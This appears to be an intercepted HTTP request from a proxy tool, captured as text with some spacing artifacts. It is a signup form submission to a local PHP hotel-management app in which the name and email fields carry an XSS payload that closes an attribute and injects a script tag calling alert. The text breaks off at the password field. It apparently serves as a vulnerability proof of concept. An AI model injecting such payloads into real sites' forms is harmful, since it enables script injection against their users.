 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
8 Content-Type : multipart/form-data; boundary=---------------------------3764
9 Content-Length : 809
10 Origin : http://localhost
11 Connection : close
12 Referer : http://localhost/hotel-management-php/signup.php
13 Cookie : PHPSESSID =oa8j40ulj1874kvebfc1gfv871
14 Priority : u=0
15
16 -----------------------------376419939836072893153136650730
17 Content-Disposition : form-data ; name="user_phone "
18
19 903202020
20 -----------------------------376419939836072893153136650730
21 Content-Disposition : form-data ; name="user_fname "
22
23 Test1"><script>alert("XSS")</script>
24 -----------------------------376419939836072893153136650730
25 Content-Disposition : form-data ; name="user_lname "
26
27 Test1"><script>alert("XSS")</script>
28 -----------------------------376419939836072893153136650730
29 Content-Disposition : form-data ; name="user_dob "
30
31 2000/07/19
32 -----------------------------376419939836072893153136650730
33 Content-Disposition : form-data ; name="user_email "
34
35 Test1@gmail.com"><script>alert("XSS")</script>
36 -----------------------------376419939836072893153136650730
37 Content-Disposition : form-data ; name="user_password "